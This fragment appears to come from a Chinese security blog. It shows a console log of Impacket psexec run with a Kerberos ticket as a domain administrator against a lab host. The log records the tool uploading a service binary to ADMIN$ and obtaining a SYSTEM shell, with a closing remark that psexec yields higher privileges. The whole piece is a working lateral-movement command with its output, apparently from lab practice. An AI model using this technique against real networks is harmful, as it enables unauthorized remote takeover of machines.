 C:\Users\d4m1ts\Desktop>psexec.exe -k org.gm7/administrator@DESKTOP-9CAT508.org.gm7 -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on DESKTOP-9CAT508.org.gm7.....
[*] Found writable share ADMIN$
[*] Uploading file abeYffXQ.exe
[*] Opening SVCManager on DESKTOP-9CAT508.org.gm7.....
[*] Creating service oQuC on DESKTOP-9CAT508.org.gm7.....
[*] Starting service oQuC.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.18362.30]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2019 Microsoft Corporation�����������□����
C:\Windows\system32> whoami
nt authority\system
使用psexec权限更高
initsec blog.gm7.org